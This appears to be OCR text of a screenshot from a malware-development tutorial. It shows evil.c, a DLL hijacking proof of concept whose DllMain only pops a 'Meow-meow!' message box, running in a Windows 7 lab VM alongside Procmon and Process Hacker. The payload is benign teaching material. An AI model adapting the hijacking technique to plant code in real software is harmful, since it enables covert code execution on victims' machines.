 evil.c — ~/projects/cybe...
python3 -m http.server 8...
12:01 PM
38%
evil.c — ~/projects/cybersec_
Packages Help
evil.c
1 /*
2 DLL hijacking example
3 author: @cocomelonc
4 */
5
6 #include <windows.h>
7 #pragma comment (lib, "user32.lib")
8
9 BOOL APIENTRY DllMain(HMODULE hModu
10 switch (ul_reason_for_call) {
11 case DLL_PROCESS_ATTACH:
12 MessageBox(
13 NULL,
14 "Meow-meow!",
15 "=^..^=",
16 MB_OK
17 );
18 break;
19 case DLL_PROCESS_DETACH:
20 break;
21 case DLL_THREAD_ATTACH:
22 break;
23 case DLL_THREAD_DETACH:
24 break;
25 }
win7-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Procmon
tools
Firefox
Bginfo
Notepad++
Riched32.dll
Process
Hacker 2
Safari
1
3
=^..^=
Meow-meow!
OK
2
12:01 PM
9/25/2021
Right Ctrl